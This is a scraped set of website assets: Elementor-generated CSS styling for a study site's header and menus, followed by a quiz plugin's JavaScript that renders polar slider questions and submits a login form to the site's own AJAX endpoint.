.elementor-icon-list-item:after{inset-inline-end:calc(-12px/2);}.elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-icon i{color:#3949B2;transition:color 0.3s;}.elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-icon svg{fill:#3949B2;transition:fill 0.3s;}.elementor-6961 .elementor-element.elementor-element-5172f2af{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-item > .elementor-icon-list-text, .elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-text{color:#273171;transition:color 0.3s;}.elementor-6961 .elementor-element.elementor-element-215e8fe > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6961 .elementor-element.elementor-element-215e8fe > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-5eb0945 > a :is(i, svg){color:#273171;fill:#273171;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-5eb0945 > a{background-color:rgba(255,255,255,0);}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-5eb0945 > a:hover{color:#4852ba;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-5eb0945 > a:hover svg path{stroke:#4852ba;fill:#4852ba;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-404d637 > a :is(i, svg){color:#273171;fill:#273171;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-404d637 > a{background-color:rgba(161,161,161,0);}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-404d637 > a:hover{color:#1da1f2;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-404d637 > a:hover svg path{stroke:#1da1f2;fill:#1da1f2;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-98fdd10 > a :is(i, svg){color:#273171;fill:#273171;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-98fdd10 > a:hover{color:#0077b5;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-98fdd10 > a:hover svg path{stroke:#0077b5;fill:#0077b5;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-e9f752e > a :is(i, svg){color:#273171;fill:#273171;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-e9f752e > a:hover{color:#ea4c89;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-e9f752e > a:hover svg path{stroke:#ea4c89;fill:#ea4c89;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-e2aa959 > a :is(i, svg){color:#273171;fill:#273171;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-e2aa959 > a:hover{color:#e4405f;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .elementor-repeater-item-e2aa959 > a:hover svg path{stroke:#e4405f;fill:#e4405f;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .ekit_social_media{text-align:right;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .ekit_social_media > li > a{text-align:center;text-decoration:none;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .ekit_social_media > li{display:inline-block;margin:0px 0px 0px 20px;}.elementor-6961 .elementor-element.elementor-element-79736e3b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6961 .elementor-element.elementor-element-79736e3b:not(.elementor-motion-effects-element-type-background), .elementor-6961 .elementor-element.elementor-element-79736e3b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#25A158;}.elementor-6961 .elementor-element.elementor-element-79736e3b > .elementor-container{max-width:1300px;}.elementor-6961 .elementor-element.elementor-element-79736e3b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-6961 .elementor-element.elementor-element-79736e3b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6961 .elementor-element.elementor-element-1d6ae234 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6961 .elementor-element.elementor-element-1d6ae234 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-6961 .elementor-element.elementor-element-131870cd{text-align:start;}.elementor-6961 .elementor-element.elementor-element-131870cd img{width:80%;max-width:100%;border-radius:50px 50px 50px 50px;}.elementor-6961 .elementor-element.elementor-element-7b108af7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6961 .elementor-element.elementor-element-7b108af7 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li > a:hover, .elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li > a:focus, .elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li > a:active, .elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li:hover > a{background-color:#BCC5BC;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav .elementskit-submenu-panel{background-color:#0B93D0;border-radius:0px 0px 0px 0px;min-width:220px;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.12);}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-menu-hamburger:hover{background-color:#ff5e13;}.elementor-6961 .elementor-element.elementor-element-2ab25373{z-index:15;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-menu-container{height:44px;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li > a{font-family:"Lato", Sans-serif;font-size:12px;font-weight:800;text-transform:uppercase;color:#FFFFFF;padding:0px 05px 0px 010px;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li > a:hover{color:#273171;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li > a:focus{color:#273171;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li > a:active{color:#273171;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li:hover > a{color:#273171;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#273171;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#273171;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#273171;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#273171;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li.current-menu-item > a{color:#F7DCDC;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#F7DCDC;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#F7DCDC;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#FFFFFF;fill:#FFFFFF;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#FFFFFF;fill:#FFFFFF;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{font-family:"Lato", Sans-serif;font-size:13px;font-weight:700;padding:15px 15px 15px 15px;color:#FFFFFF;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#121147;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#121147;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#121147;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#121147;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#707070 !important;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-submenu-panel{padding:0px 0px 0px 0px;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-menu-hamburger{float:right;border-style:solid;border-color:#FFFFFF;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:#ff5e13;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-menu-hamburger > .ekit-menu-icon{color:#ff5e13;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(255,255,255,0.5);}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(255,255,255,0.5);}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-menu-close{color:#FFFFFF;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}.elementor-6961 .elementor-element.elementor-element-7b7953cf.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-6961 .elementor-element.elementor-element-7b7953cf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6961 .elementor-element.elementor-element-7b7953cf > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-6961 .elementor-element.elementor-element-618f6919{width:auto;max-width:auto;}.elementor-6961 .elementor-element.elementor-element-618f6919 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6961 .elementor-element.elementor-element-618f6919 .ekit_navsearch-button :is(i, svg){font-size:20px;}.elementor-6961 .elementor-element.elementor-element-618f6919 .ekit_navsearch-button, .elementor-6961 .elementor-element.elementor-element-618f6919 .ekit_search-button{color:#FFFFFF;fill:#FFFFFF;}.elementor-6961 .elementor-element.elementor-element-618f6919 .ekit_navsearch-button{border-style:solid;border-width:1px 1px 1px 1px;border-color:#eaebf1;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;width:35px;height:35px;line-height:35px;text-align:center;}@media(min-width:768px){.elementor-6961 .elementor-element.elementor-element-1d6ae234{width:11.32%;}.elementor-6961 .elementor-element.elementor-element-7b108af7{width:83.867%;}.elementor-6961 .elementor-element.elementor-element-7b7953cf{width:4.145%;}}@media(max-width:1024px){.elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(9px/2);}.elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(9px/2);}.elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(9px/2);}.elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-9px/2);}.elementor-6961 .elementor-element.elementor-element-5172f2af .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-9px/2);}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-menu-container{background-color:#4A5C47;border-radius:0px 0px 0px 0px;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li > a{color:#FFFFFF;padding:10px 15px 10px 15px;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-menu-hamburger{padding:8px 8px 8px 8px;width:45px;border-radius:3px;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-nav-logo > img{max-width:85px;max-height:71px;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}}@media(max-width:767px){.elementor-6961 .elementor-element.elementor-element-ff1b684 > .elementor-widget-container{padding:5px 0px 5px 0px;}.elementor-6961 .elementor-element.elementor-element-ff1b684 .ekit_social_media{text-align:left;}.elementor-6961 .elementor-element.elementor-element-131870cd img{width:22%;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-menu-container{background-color:#424C60;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-navbar-nav > li > a{color:#FFFFFF;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-menu-hamburger{border-width:1px 1px 1px 1px;}.elementor-6961 .elementor-element.elementor-element-2ab25373 .elementskit-nav-logo > img{max-width:65px;max-height:50px;}}

--- FILE ---
content_type: text/css
request_url: https://studywithgenius.in/wp-content/uploads/elementor/css/post-293.css?ver=1769441585
body_size: 136
content:
.elementor-293 .elementor-element.elementor-element-9770a4a:not(.elementor-motion-effects-element-type-background), .elementor-293 .elementor-element.elementor-element-9770a4a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ECF0F2;}.elementor-293 .elementor-element.elementor-element-9770a4a > .elementor-container{max-width:700px;}.elementor-293 .elementor-element.elementor-element-9770a4a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 0px 80px 0px;}.elementor-293 .elementor-element.elementor-element-9770a4a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-293 .elementor-element.elementor-element-ff7b668 > .elementor-element-populated{text-align:center;}.elementor-293 .elementor-element.elementor-element-5e73306{text-align:center;}.elementor-293 .elementor-element.elementor-element-7633dfa{text-align:center;}.elementor-293 .elementor-element.elementor-element-1300207 > .elementor-widget-container{margin:0px 150px -26px 150px;}.elementor-293 .elementor-element.elementor-element-1300207{z-index:1;}@media(max-width:767px){.elementor-293 .elementor-element.elementor-element-9770a4a{padding:50px 50px 20px 30px;}.elementor-293 .elementor-element.elementor-element-5e73306{text-align:start;}.elementor-293 .elementor-element.elementor-element-7633dfa{text-align:start;}.elementor-293 .elementor-element.elementor-element-1300207 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://studywithgenius.in/wp-content/plugins/quiz-master-next/js/qsm-common.js?ver=10.3.4
body_size: 1333
content:
//polar question type

(function ($) {
	let polarQuestions = jQuery('.question-type-polar-s');
	if(polarQuestions.length >0){
		let page = 'question';
		if(jQuery('body').hasClass('wp-admin')){
			page = 'admin'
		}
		qsmPolarSlider(page,polarQuestions);
	}
	jQuery(document).on('qsm_after_quiz_submit',function(event,quiz_form_id){
		event.preventDefault();
		let parentDivClass    = 'qsm-quiz-container-'+quiz_form_id.replace(new RegExp(/[a-zA-Z]/g),'');
		polarQuestions        = jQuery('.'+parentDivClass).find('.qmn_question_answer').find('.mlw_qmn_question').find('.question-type-polar-s');
		if(polarQuestions.length >0){
			qsmPolarSlider('answer', polarQuestions);
		}

	});

	jQuery(document).on('submit', 'form[name="qsm-login-form"]', function (e) {
		e.preventDefault();

		let form = jQuery(this);
		let username = form.find('input[name="log"]').val();
		let password = form.find('input[name="pwd"]').val();
		form.find('input[type="submit"]').attr('disabled', true);
		jQuery(".qsm-login-form-warning").remove();

		// Make a request to the WordPress REST API to log in
		jQuery.ajax({
			url: qmn_common_ajax_object.ajaxurl,
			method: 'POST',
			data: {
                action: 'qsm_ajax_login',
                username: username,
                password: password,
            },
			success: function (response) {
                if ( response.success ) {
                    form.get(0).submit();
				} else {
                    form.append('<div class="qsm-result-page-warning qsm-login-form-warning">' + response.data.message + '</div>');
					form.find('input[type="submit"]').attr('disabled', false);
				}
            }
		});
	});

	function qsmPolarSlider(page , polarQuestions){
		polarQuestions.each( function(){
			let polarQuestion = jQuery(this).find('.slider-main-wrapper div');
			let questionID    = polarQuestion.attr('id').replace('slider-','');
			qsmPolarSliderEach(polarQuestion,questionID,page);
		});
	}

	function qsmPolarSliderEach(polarQuestion,questionID,page){
		let isReverse = Boolean(parseInt(polarQuestion.attr("data-is_reverse")));
		let answer1 = parseInt( polarQuestion.attr("data-answer1") );
		let answer2 = parseInt( polarQuestion.attr("data-answer2") );
		let max;
		let min;
		if (isReverse){
			max = answer1;
			min = answer2;
		} else {
			max = answer2;
			min = answer1;
		}
		let step = 1 ;
		let value;
		if ('answer'=== page || 'admin' === page){
			value = parseInt( polarQuestion.attr("data-answer_value") );
		} else {
			value = parseInt((max-min)/2) + min ;
		}

		polarQuestion.slider({
			max: max,
			min: min,
			isRTL:isReverse,
			step: step,
			range: false,
			value: value,
			slide: function slider_slide(event, ui) {
				if('answer'=== page || 'admin' === page){
					return false;
				}
				else{
					jQuery('.question-section-id-'+questionID+'  .question-type-polar-s').find(
						'.ui-slider-handle').text( ui.value );
				}
			},
			change: function ( event, ui ){
				if('answer'!== page || 'admin' !== page){
					qsmPolarSliderQuestionChange(ui,questionID, answer1, answer2, value , isReverse );

				}
			},
			create: function (event, ui){
				if('answer'=== page){
					jQuery(document).trigger('qsm_after_display_result',[ this, ui ]);
					jQuery(this).find('span').css({'display':'flex','align-items':'center','justify-content':'center','text-decoration':'none','color':'white'});
					jQuery(this).find('span').html('<p style="margin:0;">'+value+'</p>');
				} else if ( 'admin' === page ) {
					jQuery(this).find('span').css({'display':'flex','align-items':'center','justify-content':'center','text-decoration':'none','color':'white'});
					jQuery(this).find('span').html('<p style="margin:0;">'+value+'</p>');
				} else {
					qsmPolarSliderQuestionCreate(questionID );
				}
				if ( isNaN(value) ){
					jQuery(this).find('span').hide();
				}
			}

		});
	}

	function qsmPolarSliderQuestionChange(ui,questionID, answer1, answer2, value , isReverse){
		jQuery('.question-section-id-'+questionID+'  .question-type-polar-s').find(
			'.qmn_polar').val(ui.value);
		jQuery('.question-section-id-'+questionID+'  .question-type-polar-s').find(
				'.ui-slider-handle').text(ui.value);
		let lowerMidClass = '.left-polar-title';
		let upperMidClass = '.right-polar-title';
		if (isReverse){
			lowerMidClass = '.right-polar-title';
			upperMidClass = '.left-polar-title';
		}
		if ( ui.value == answer1 ) {
			jQuery('.question-section-id-'+questionID+'  .question-type-polar-s').find(
				'.left-polar-title').css('font-weight', '900');
			jQuery('.question-section-id-'+questionID+'  .question-type-polar-s').find(
				'.left-polar-title img').css('opacity', " 1 ");
			jQuery('.question-section-id-'+questionID+'  .question-type-polar-s').find(
				'.right-polar-title').css('font-weight', '100');
			jQuery('.question-section-id-'+questionID+'  .question-type-polar-s').find(
				'.right-polar-title img').css('opacity', "0.4");
		} else if (ui.value == answer2 ) {
			jQuery('.question-section-id-'+questionID+'  .question-type-polar-s').find(
				'.left-polar-title').css('font-weight', '100');
			jQuery('.question-section-id-'+questionID+'  .question-type-polar-s').find(
				'.left-polar-title img').css('opacity', "0.4");
			jQuery('.question-section-id-'+questionID+'  .question-type-polar-s').find(
				'.right-polar-title').css('font-weight', '900');
			jQuery('.question-section-id-'+questionID+'  .question-type-polar-s').find(
				'.right-polar-title img').css('opacity', "1");
		} else if (ui.value == value) {
			jQuery('.question-section-id-'+questionID+'  .question-type-polar-s').find(
				'.left-polar-title').css('font-weight', '400');
			jQuery('.question-section-id-'+questionID+'  .question-type-polar-s').find(
				'.left-polar-title img').css('opacity', "0.5");
			jQuery('.question-section-id-'+questionID+'  .question-type-polar-s').find(
				'.right-polar-title').css('font-weight', '400');
			jQuery('.question-section-id-'+questionID+'  .question-type-polar-s').find(
				'.right-polar-title img').css('opacity', "0.5");
		} else if (ui.value < value ) {
			jQuery('.question-section-id-'+questionID+'  .question-type-polar-s').find(
				lowerMidClass).css('font-weight', '600');
			jQuery('.question-section-id-'+questionID+'  .question-type-polar-s').find(
				'.left-polar-title img').css('opacity', "0.8");
			jQuery('.question-section-id-'+questionID+'  .question-type-polar-s').find(
				upperMidClass).css('font-weight', '400');
			jQuery('.question-section-id-'+questionID+'  .question-type-polar-s').find(
				'.right-polar-title img').css('opacity', "0.5");
		} else if (ui.value > value ) {
			jQuery('.question-section-id-'+questionID+'  .question-type-polar-s').find(
				lowerMidClass).css('font-weight', '400');
			jQuery('.question-section-id-'+questionID+'  .question-type-polar-s').find(
				'.left-polar-title img').css('opacity', "0.5");
			jQuery('.question-section-id-'+questionID+'  .question-type-polar-s').find(
				upperMidClass).css('font-weight', '600');
			jQuery('.question-section-id-'+questionID+'  .question-type-polar-s').find(
				'.right-polar-title img').css('opacity', "0.8");
		}
		jQuery(document).trigger('qsm_polar_slider_change_after', [ui,questionID, answer1, answer2, value , isReverse]);
	}

	function qsmPolarSliderQuestionCreate(questionID){

		jQuery('.question-section-id-'+questionID+' .question-type-polar-s').find(
			'.left-polar-title').css('font-weight', '400');
		jQuery('.question-section-id-'+questionID+'  .question-type-polar-s img').find(
			'.left-polar-title img').css('opacity', "0.5");
		jQuery('.question-section-id-'+questionID+' .question-type-polar-s').find(
			'.right-polar-title').css('font-weight', '400');
		jQuery('.question-section-id-'+questionID+'  .question-type-polar-s img').find(
			'.right-polar-title img').css('opacity', "0.5");
		jQuery(document).trigger('qsm_polar_slider_create_after', [questionID]);
	}
}(jQuery));
